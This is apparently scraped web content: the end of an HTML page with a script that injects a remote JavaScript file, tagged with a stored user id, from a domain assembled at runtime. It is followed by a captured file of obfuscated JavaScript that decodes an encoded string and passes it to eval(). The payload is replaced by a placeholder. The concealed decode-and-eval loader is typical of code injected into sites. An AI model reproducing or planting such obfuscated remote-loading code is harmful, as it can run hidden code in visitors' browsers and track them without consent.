<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1592
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"RemguXHzc",50,7,58))